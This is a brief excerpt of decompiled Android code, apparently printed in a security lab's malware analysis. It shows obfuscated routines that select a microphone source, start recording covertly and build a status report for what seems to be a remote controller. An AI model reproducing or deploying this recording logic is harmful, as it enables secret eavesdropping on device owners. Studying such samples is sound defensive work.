 try {
label_42:
if(this.b.equals("MIC")) {  // 麦克风
v12 = this.c;
v13 = new AudioRecord(1, v8, C11.B(this.c), C11.C(this.c), this.c.p);
}
else if(this.b.equals("VOICE_RECOGNITION")) {
v12 = this.c;  // 语言识别
v13 = new AudioRecord(6, v8, C11.B(this.c), C11.C(this.c), this.c.p);
}
else if(this.b.equals("VOICE_COMMUNICATION")) {
v12 = this.c;  // 语音通信
v13 = new AudioRecord(7, v8, C11.B(this.c), C11.C(this.c), this.c.p);
}
else if(this.b.equals("CAMCORDER")) {
v12 = this.c;  // 摄像头旁的麦克风
v13 = new AudioRecord(5, v8, C11.B(this.c), C11.C(this.c), this.c.p);
}
else {
v12 = this.c;
v13 = new AudioRecord(1, v8, C11.B(this.c), C11.C(this.c), this.c.p);
}
label_40:
v12.o = v13;
if(!C11.a(this.c, this.c.o, this.c.p)) {  // 开始录音
C11.c(this.c, false);
v6_2 = C11.a(C11.m, v2) + C11.f + "busy" + C11.f + C11.a(C11.m, v0) + C11.f + "null";
}
else {
this.c.o.startRecording();
C11.c(this.c, 0);
v6_2 = C11.a(C11.m, 66) + C11.f + C11.a(C11.m, 104) + C11.f + String.valueOf(this.c.p) + C11.f + this.a;
}
暗影安全实验室
C11.a(v6_2);